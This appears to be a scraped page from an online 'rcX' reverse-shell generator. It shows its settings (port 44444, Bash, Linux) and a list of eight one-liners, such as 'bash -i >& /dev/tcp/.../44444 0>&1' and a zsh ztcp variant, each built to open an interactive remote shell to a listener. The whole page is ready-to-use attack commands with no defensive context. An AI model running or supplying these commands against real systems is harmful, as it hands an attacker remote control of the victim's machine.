 rcX https://rcxonline.cf
rcxonline.cf Incognito
rcX - Shell Generator
Host 127 Port 44444 Shell Type Bash Platform Linux
Test Terminal
Output
1:44444 - bash:bash - reverse - TCP - Interactive - linux
1.Bash-i(size:32)
bash -i >& /dev/tcp/1/44444 0>&1
2.Bash-l(size:32)
bash -l >& /dev/tcp/1/44444 0>&1
3.Bash-p(size:32)
bash -p >& /dev/tcp/1/44444 0>&1
4.Bash-c(size:42)
bash -c 'bash -l >& /dev/tcp/1/44444 0>&1'
5.Bash196(size:56)
0<&196;exec 196<>/dev/tcp/1/44444; sh <&196 >&196 2>&196
6.Bash-readline(size:71)
exec 5<>/dev/tcp/1/44444; while read line 0<&5; do $line 2>&5 >&5; done
7.Bash5(size:43)
bash -i 5<> /dev/tcp/1/44444 0<&5 1>&5 2>&5
8.zsh(size:81)
zsh -c 'zmodload zsh/net/tcp && ztcp 1 44444 && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'